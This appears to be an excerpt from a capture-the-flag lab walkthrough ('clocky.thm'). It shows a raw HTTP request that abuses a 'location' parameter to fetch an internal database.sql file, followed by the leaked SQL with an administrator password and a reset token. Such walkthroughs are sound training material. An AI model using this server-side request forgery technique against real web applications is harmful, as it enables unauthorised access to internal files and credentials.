 1 POST /dashboard HTTP/1.1
2 Host: clocky.thm:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://clocky.thm:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://clocky.thm:8080/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.aErgeg.iQwdyv0HFRFMUwx2jtt_0uw96S4
14
15 location=http://clocky/database.sql
29 SET FOREIGN_KEY_CHECKS=0;
30
31 DROP TABLE IF EXISTS users;
32 DROP TABLE IF EXISTS passwords;
33 /*
34 DROP TABLE IF EXISTS reset_token;
35 */
36
37 CREATE TABLE users(
38 ID INT AUTO_INCREMENT UNIQUE NOT NULL PRIMARY KEY,
39 username VARCHAR(50) UNIQUE NOT NULL,
40 Created timestamp default current_timestamp );
41
42 INSERT INTO users (username) VALUES ("administrator");
43
44 CREATE TABLE passwords(
45 ID INT AUTO_INCREMENT NOT NULL,
46 password VARCHAR(256) NOT NULL,
47 FOREIGN KEY (ID) REFERENCES users(ID) );
48
49 INSERT INTO passwords (password) VALUES ("Th1s_1s_4_v3ry_s3cur3_p4ssw0rd");
50
51 /* Do we actually need this part anymore?
52 I've updated app.py to not use this due to brute force errors
53
54 CREATE TABLE reset_token(
55 ID INT AUTO_INCREMENT NOT NULL,
56 username VARCHAR(50) UNIQUE NOT NULL,
57 token VARCHAR(128) UNIQUE,
58 FOREIGN KEY (ID) REFERENCES users(ID) );
59
60 ### TEST TOKEN ###
61 INSERT INTO reset_token (username, token) VALUES ("administrator", "WyJhZG1pbmlzdHJhdG9
Il0.hFrZoI0BzkqoI01vfOL13haqpwY");